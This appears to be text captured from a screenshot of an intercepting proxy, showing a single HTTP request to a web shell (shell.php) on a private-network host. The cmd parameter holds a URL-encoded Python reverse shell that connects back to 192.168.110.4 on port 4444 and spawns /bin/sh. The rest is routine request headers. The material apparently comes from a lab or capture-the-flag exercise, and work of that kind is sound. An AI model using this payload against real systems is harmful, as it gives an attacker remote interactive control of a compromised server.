 Request
Pretty Raw Hex \n
1 GET /posts/shell.php?cmd=
python+-c+%27a=__import__;s=a(%22socket%22).socket;o=a(%22os%22).dup2;p=a(%22pty%22).spawn;c
=s();c.connect((%22192.168.110.4%22,4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p(%22/bin/s
h%22)%27 HTTP/1.1
2 Host: 192.168.110.25
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10